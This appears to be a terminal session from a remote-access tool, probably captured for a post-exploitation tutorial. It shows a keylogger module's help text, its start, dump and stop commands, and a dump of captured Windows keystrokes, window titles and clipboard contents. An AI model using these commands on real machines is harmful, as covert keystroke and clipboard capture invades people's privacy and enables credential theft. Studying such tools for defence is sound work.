 >> keylogger -h
usage: keylogger [-h] {start,stop,dump}
A keylogger to monitor all keyboards interaction including the clipboard :-)
The clipboard is also monitored and the dump includes the window name in which the keys are beeing typed
positional arguments:
  {start,stop,dump}
optional arguments:
  -h, --help         show this help message and exit
>> keylogger start
[+] keylogger started !
>> keylogger dump
[+] dumping recorded keystrokes in /home/adastra/.config/pupy/data/keylogger/win_desktop-4s93clm_0800273afc12/2020-08-26_18-07-47.308986.log
2020-08-26 18:06:57.373000: chrome.exe Directory listing for / - Google Chrome
<clipboard>• lazagne</clipboard>
startpage.com[RET]
2020-08-26 18:07:06.179000: chrome.exe Startpage.com - The world's most private search engine - Google Chrome
curso de ruby[RET]
2020-08-26 18:07:26.038000: chrome.exe Startpage.com Search results - Google Chrome
python[RET]
>> keylogger stop
[+] keylogger stopped
>>